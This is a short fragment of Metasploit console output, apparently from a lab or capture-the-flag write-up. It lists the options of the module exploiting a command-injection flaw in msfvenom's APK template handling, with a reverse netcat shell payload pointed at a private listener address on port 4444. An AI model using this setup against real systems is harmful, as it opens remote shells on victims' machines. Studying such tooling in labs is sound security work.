 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.150.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic